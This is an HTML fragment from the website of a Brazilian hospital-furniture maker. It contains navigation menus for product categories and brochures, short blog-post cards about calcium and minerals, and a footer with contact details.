	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="produtos" class="py-section">
	<div class="container">

		<div class="row my-5">
			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/blog/consumo-calcio/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="474" height="311" src="https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Alimentos - cálcio" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio.jpg 474w, https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio-300x197.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" />	</div>
	<div class="code mb-2" data-mh="code">
			</div>
	<h3 class="title mb-3" data-mh="title">
		Você não pode esquecer da importância do cálcio!	</h3>
	</a>				</div>

			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/blog/conheca-as-essenciais-funcoes-do-calcio-no-organismo/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2018/01/funcoes-do-calcio-no-organismo-medworld-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Funções do cálcio no organismo - Medworld" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2018/01/funcoes-do-calcio-no-organismo-medworld-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2018/01/funcoes-do-calcio-no-organismo-medworld-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2018/01/funcoes-do-calcio-no-organismo-medworld.jpg 820w" sizes="(max-width: 768px) 100vw, 768px" />	</div>
	<div class="code mb-2" data-mh="code">
			</div>
	<h3 class="title mb-3" data-mh="title">
		Conheça as essenciais funções do cálcio no organismo	</h3>
	</a>				</div>

			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/blog/entenda-a-importancia-dos-minerais-para-a-saude/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="570" height="447" src="https://medworld.com.br/2022/wp-content/uploads/2016/12/entenda-a-importancia-dos-minerais-para-a-saude.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2016/12/entenda-a-importancia-dos-minerais-para-a-saude.jpg 570w, https://medworld.com.br/2022/wp-content/uploads/2016/12/entenda-a-importancia-dos-minerais-para-a-saude-300x235.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" />	</div>
	<div class="code mb-2" data-mh="code">
			</div>
	<h3 class="title mb-3" data-mh="title">
		Entenda a importância dos minerais para a saúde	</h3>
	</a>				</div>

						<div class="col-12">	
				<div class="pagination justify-content-center py-5">
</div>			</div>
					</div>

	</div>
</section>


	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
